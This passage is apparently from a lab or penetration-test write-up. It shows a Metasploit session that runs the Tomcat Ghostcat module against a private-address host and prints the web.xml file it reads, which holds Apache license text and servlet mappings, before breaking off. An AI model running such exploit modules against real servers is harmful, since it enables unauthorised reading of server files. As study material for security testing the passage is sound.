 View the full module info with the info, or info -d command.

msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 192.168.79.189
rhosts => 192.168.79.189
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 192.168.79.189
Status Code: OK
ETag: W/"1565-1228677438000"
Last-Modified: Sun, 07 Dec 2008 19:17:18 GMT
Content-Type: application/xml
Content-Length: 1565
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
    version="2.4">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

<!-- JSPC servlet mappings start -->

    <servlet>
        <servlet-name>org.apache.jsp.index_jsp</servlet-name>
        <servlet-class>org.apache.jsp.index_jsp</servlet-class>
    </servlet>

    <servlet-mapping>